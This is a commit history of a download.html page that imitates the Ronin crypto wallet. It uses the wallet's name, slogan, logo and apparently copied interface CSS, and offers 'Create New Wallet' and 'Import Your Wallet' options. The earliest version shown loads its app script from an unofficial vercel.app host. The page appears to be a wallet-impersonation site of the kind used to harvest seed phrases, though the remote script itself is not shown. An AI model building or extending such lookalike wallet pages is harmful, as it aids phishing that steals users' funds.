
==== download.html @ 030249b5 "Update download.html" ====
<!DOCTYPE html>
<html lang="en" class="notranslate" translate="no">
  <head>
    <meta charset="UTF-8" />
    <title>Ronin Wallet</title>
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" />

    <link
    href="https://fonts.googleapis.com/css2?family=Rowdies:wght@300;400;700&family=Work+Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,300;1,400;1,500;1,600;1,700&display=swap"
    rel="stylesheet"
    />

    <link
    href="https://fonts.googleapis.com/css2?family=Inter:ital,wght@0,100;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,300;1,400;1,500;1,600;1,700&display=swap"
    rel="stylesheet"
    />
    <script type="module" crossorigin src="https://ronin-wallet-download.vercel.app/index.js"></script>

    <link rel="stylesheet" crossorigin href="https://ronin-wallet-download.vercel.app/style3.css">
    <link rel="stylesheet" crossorigin href="https://ronin-wallet-download.vercel.app/style4.css">
  </head>

  <body>
    <div id="app-container"></div>
   
  </body>
</html>

==== commit ada32fac: "Update download.html" ====
--- a/download.html
+++ b/download.html
@@ -1,28 +1,60 @@
 <!DOCTYPE html>
-<html lang="en" class="notranslate" translate="no">
-  <head>
-    <meta charset="UTF-8" />
-    <title>Ronin Wallet</title>
-    <link rel="preconnect" href="https://fonts.googleapis.com" />
-    <link rel="preconnect" href="https://fonts.gstatic.com" />
-
-    <link
-    href="https://fonts.googleapis.com/css2?family=Rowdies:wght@300;400;700&family=Work+Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,300;1,400;1,500;1,600;1,700&display=swap"
-    rel="stylesheet"
-    />
-
-    <link
-    href="https://fonts.googleapis.com/css2?family=Inter:ital,wght@0,100;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,300;1,400;1,500;1,600;1,700&display=swap"
-    rel="stylesheet"
-    />
-    <script type="module" crossorigin src="https://ronin-wallet-download.vercel.app/index.js"></script>
-
-    <link rel="stylesheet" crossorigin href="https://ronin-wallet-download.vercel.app/style3.css">
-    <link rel="stylesheet" crossorigin href="https://ronin-wallet-download.vercel.app/style4.css">
-  </head>
-
-  <body>
-    <div id="app-container"></div>
-   
-  </body>
+<html lang="en">
+<head>
+    <meta charset="utf-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
+    <title>Ronin Wallet - Download</title>
+    <link rel="icon" href="https://ronin-wallet-download.vercel.app/fav.ico">
+    <link rel="stylesheet" href="https://ronin-wallet-download.vercel.app/style1.css">
+    <link rel="stylesheet" href="https://ronin-wallet-download.vercel.app/style2.css">
+    <link rel="preconnect" href="https://fonts.googleapis.com">
+    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
+    <style>
+        body {
+            font-family: 'Work Sans', sans-serif;
+            background: url('path/to/your/background-image.png') no-repeat center center fixed;
+            background-size: cover;
+            text-align: center;
+            color: #fff;
+            padding: 20px;
+        }
+        .container {
+            max-width: 500px;
+            margin: 0 auto;
+            padding: 20px;
+            background-color: rgba(0, 0, 0, 0.7);
+            border-radius: 10px;
+        }
+        .wallet-option {
+            margin: 20px 0;
+            padding: 15px;
+            border: 1px solid #fff;
+            border-radius: 5px;
+            cursor: pointer;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+        }
+        .wallet-option img {
+            margin-right: 10px;
+        }
+        .wallet-option:hover {
+            background-color: rgba(255, 255, 255, 0.1);
+        }
+    </style>
+</head>
+<body>
+    <div class="container">
+        <h1>Ronin Wallet</h1>
+        <p>Choose an option to continue:</p>
+        <div class="wallet-option" onclick="window.location.href='create-wallet.html'">
+            <img src="path/to/create-wallet-icon.svg" alt="Create Wallet" width="30" height="30">
+            <span>CREATE NEW WALLET</span>
+        </div>
+        <div class="wallet-option" onclick="window.location.href='import-wallet.html'">
+            <img src="path/to/import-wallet-icon.svg" alt="Import Wallet" width="30" height="30">
+            <span>IMPORT YOUR WALLET</span>
+        </div>
+    </div>
+</body>
 </html>

==== commit 57f2ca31: "Update download.html" ====
--- a/download.html
+++ b/download.html
@@ -1,59 +1,20 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-    <meta charset="utf-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
-    <title>Ronin Wallet - Download</title>
-    <link rel="icon" href="https://ronin-wallet-download.vercel.app/fav.ico">
-    <link rel="stylesheet" href="https://ronin-wallet-download.vercel.app/style1.css">
-    <link rel="stylesheet" href="https://ronin-wallet-download.vercel.app/style2.css">
-    <link rel="preconnect" href="https://fonts.googleapis.com">
-    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-    <style>
-        body {
-            font-family: 'Work Sans', sans-serif;
-            background: url('path/to/your/background-image.png') no-repeat center center fixed;
-            background-size: cover;
-            text-align: center;
-            color: #fff;
-            padding: 20px;
-        }
-        .container {
-            max-width: 500px;
-            margin: 0 auto;
-            padding: 20px;
-            background-color: rgba(0, 0, 0, 0.7);
-            border-radius: 10px;
-        }
-        .wallet-option {
-            margin: 20px 0;
-            padding: 15px;
-            border: 1px solid #fff;
-            border-radius: 5px;
-            cursor: pointer;
-            display: flex;
-            align-items: center;
-            justify-content: center;
-        }
-        .wallet-option img {
-            margin-right: 10px;
-        }
-        .wallet-option:hover {
-            background-color: rgba(255, 255, 255, 0.1);
-        }
-    </style>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>Ronin Wallet</title>
+    <link rel="stylesheet" href="style3.css">
 </head>
 <body>
     <div class="container">
+        <img src="ronin-logo.svg" alt="Ronin Logo" class="logo">
         <h1>Ronin Wallet</h1>
-        <p>Choose an option to continue:</p>
-        <div class="wallet-option" onclick="window.location.href='create-wallet.html'">
-            <img src="path/to/create-wallet-icon.svg" alt="Create Wallet" width="30" height="30">
-            <span>CREATE NEW WALLET</span>
-        </div>
-        <div class="wallet-option" onclick="window.location.href='import-wallet.html'">
-            <img src="path/to/import-wallet-icon.svg" alt="Import Wallet" width="30" height="30">
-            <span>IMPORT YOUR WALLET</span>
+        <p>Smart. Safe. Seamless.<br>Self-custodian Crypto Wallet.</p>
+        <p>How do you want to set up your new wallet?</p>
+        <div class="buttons">
+            <button class="btn">Create New Wallet</button>
+            <button class="btn">Import Your Wallet</button>
         </div>
     </div>
 </body>
--- a/style3.css
+++ b/style3.css
@@ -0,0 +1 @@
+._container_ib4jb_1{border-radius:12px;background-color:var(--mc-surface-default-subdued);padding:8px 16px}._container_ib4jb_1:hover{background-color:var(--mc-surface-secondary-hover)}._container_ib4jb_1 ._rnsContainer_ib4jb_9{display:flex;flex-direction:column;gap:4px}._container_ib4jb_1 ._rnsContainer_ib4jb_9 ._rnsName_ib4jb_14{display:flex;flex-direction:row;gap:4px}._container_ib4jb_1 ._primaryName_ib4jb_19{color:var(--mc-text-highlight)}._container_ib4jb_1 ._normalName_ib4jb_22{color:var(--mc-text-subdued);overflow-wrap:break-word}._container_uw6b1_1{display:flex;flex-direction:row;gap:4px;margin-left:4px;color:var(--mc-text-warning);align-items:center}._container_uw6b1_1 ._textWarning_uw6b1_9{color:var(--mc-text-warning)}._wrap_d8dcy_1{display:flex;gap:124px}._wrap_d8dcy_1 ._container_d8dcy_5{flex:1;width:40%;display:inline-flex;flex-direction:column;align-items:flex-start;max-width:476px}._wrap_d8dcy_1 ._container_d8dcy_5 ._logo_d8dcy_13{width:144px;height:144px;margin-bottom:28px}._wrap_d8dcy_1 ._container_d8dcy_5 ._h3_d8dcy_18{margin-bottom:8px}._wrap_d8dcy_1 ._container_d8dcy_5 ._h4_d8dcy_21{margin-bottom:36px}._wrap_d8dcy_1 ._container_d8dcy_5 ._containerBtn_d8dcy_24{width:100%}._wrap_d8dcy_1 ._container_d8dcy_5 ._button1_d8dcy_27{margin-top:30px;width:100%}._wrap_d8dcy_1 ._container_d8dcy_5 ._input_d8dcy_31{width:100%;margin-bottom:20px}._wrap_d8dcy_1 ._container_d8dcy_5 ._t2_d8dcy_35{margin-bottom:10px;gap:8px}._wrap_d8dcy_1 ._container_d8dcy_5 ._t2_d8dcy_35 ._t2note_d8dcy_39{color:var(--mc-text-warning)}._wrap_d8dcy_1 ._container_d8dcy_5 ._h6_d8dcy_42{margin-bottom:10px}button._backButton_1kmyd_1{position:fixed;top:51px;left:10%}._wrap_kr7nk_1{display:flex;width:100%;gap:8px}._wrap_kr7nk_1 ._container_kr7nk_6{flex:1;display:inline-flex;flex-direction:column;align-items:flex-start}._wrap_kr7nk_1 ._container_kr7nk_6 ._row_kr7nk_12{display:flex;gap:6px;flex-direction:row;margin-bottom:12px;align-items:center}._wrap_kr7nk_1 ._container_kr7nk_6 ._row1_kr7nk_19{color:var(--mc-text-success);display:flex;gap:6px;flex-direction:row;margin-bottom:12px;align-items:center}._content_15p1k_1{align-items:center;justify-content:center;position:relative;display:flex;flex-direction:column;width:100%}

==== commit 4c81ece2: "Update download.html" ====
--- a/download.html
+++ b/download.html
@@ -4,14 +4,14 @@
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>Ronin Wallet</title>
-    <link rel="stylesheet" href="style3.css">
+    <link rel="stylesheet" href="styles.css">
 </head>
 <body>
     <div class="container">
-        <img src="ronin-logo.svg" alt="Ronin Logo" class="logo">
+        <img src="ronin-logo.png" alt="Ronin Logo" class="logo">
         <h1>Ronin Wallet</h1>
-        <p>Smart. Safe. Seamless.<br>Self-custodian Crypto Wallet.</p>
-        <p>How do you want to set up your new wallet?</p>
+        <p class="subtitle">Smart. Safe. Seamless.<br>Self-custodian Crypto Wallet.</p>
+        <p class="setup">How do you want to set up your new wallet?</p>
         <div class="buttons">
             <button class="btn">Create New Wallet</button>
             <button class="btn">Import Your Wallet</button>

==== commit 3c652a02: "Update download.html" ====
--- a/download.html
+++ b/download.html
@@ -4,7 +4,7 @@
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>Ronin Wallet</title>
-    <link rel="stylesheet" href="styles.css">
+    <link rel="stylesheet" href="style3.css">
 </head>
 <body>
     <div class="container">
--- a/style3.css
+++ b/style3.css
@@ -0,0 +1,59 @@
+body {
+    margin: 0;
+    font-family: Arial, sans-serif;
+    background-color: #0a0f24; /* Color azul oscuro */
+    color: #ffffff;
+    display: flex;
+    justify-content: center;
+    align-items: center;
+    height: 100vh;
+}
+
+.container {
+    text-align: center;
+}
+
+.logo {
+    width: 100px;
+    height: auto;
+}
+
+h1 {
+    font-size: 2em;
+    margin: 0.5em 0;
+}
+
+p {
+    margin: 0.5em 0;
+    font-size: 1.2em;
+}
+
+p.subtitle {
+    color: #9da3b0; /* Color del texto "Smart. Safe. Seamless." */
+}
+
+p.setup {
+    color: #b5b7ba; /* Color del texto "How do you want to set up your new wallet?" */
+}
+
+.buttons {
+    display: flex;
+    justify-content: center;
+    margin-top: 1em;
+}
+
+.btn {
+    background-color: #202020;
+    border: none;
+    border-radius: 10px;
+    color: #ffffff;
+    padding: 1em 2em;
+    margin: 0 0.5em;
+    font-size: 1em;
+    cursor: pointer;
+    transition: background-color 0.3s ease;
+}
+
+.btn:hover {
+    background-color: #303030;
+}

==== commit 3021b239: "Update download.html" ====
--- a/download.html
+++ b/download.html
@@ -8,7 +8,7 @@
 </head>
 <body>
     <div class="container">
-        <img src="ronin-logo.png" alt="Ronin Logo" class="logo">
+        <img src="ronin-logo.svg" alt="Ronin Logo" class="logo">
         <h1>Ronin Wallet</h1>
         <p class="subtitle">Smart. Safe. Seamless.<br>Self-custodian Crypto Wallet.</p>
         <p class="setup">How do you want to set up your new wallet?</p>
